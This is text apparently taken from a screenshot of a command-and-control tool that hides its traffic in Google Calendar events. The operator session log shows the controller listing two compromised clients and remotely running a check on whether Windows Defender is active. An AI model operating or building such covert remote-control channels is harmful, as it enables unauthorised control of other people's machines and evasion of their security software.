 22 Calendar
Today
June 2025
Create
June 2025
GMT+03
SUN
22
MON
23
TUE
24
WED
25
C:\Windows\System32\cmd.ex
E:\github\C2_Calendar>python Controler.py
[+] Credentials file (default = credentials.json) :
[*] Using default credentials file 'credentials.json'
[+] Connected to Google Calendar
[+] Timeout in seconds (default = 60) : 30
[*] Scanning for active clients...
[+] Active clients detected:
1. 13c57525-d17f-4a5c-a76b-a8a008ea8a1d (connected at 2025-06-22T17:55:16+03:00)
2. 50c02299-cea3-4bb5-a57c-fccd72f5967d (connected at 2025-06-22T17:55:23+03:00)
[?] Select a client to control (number): 1
$ sc query WinDefend
SERVICE_NAME: WinDefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(NOT_STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
$ refresh_client
[*] Scanning for active clients...
[+] Active clients detected:
1. 13c57525-d17f-4a5c-a76b-a8a008ea8a1d (connected at 2025-06-22T17:55:16+03:00)
2. 50c02299-cea3-4bb5-a57c-fccd72f5967d (connected at 2025-06-22T17:55:23+03:00)
[?] Select a client to control (number): 2
$ sc query WinDefend
SERVICE_NAME: WinDefend
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(NOT_STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
$
6 PM
Presence
5:55 – 6:55pm
Presence
5:55 – 6:55pm
7 PM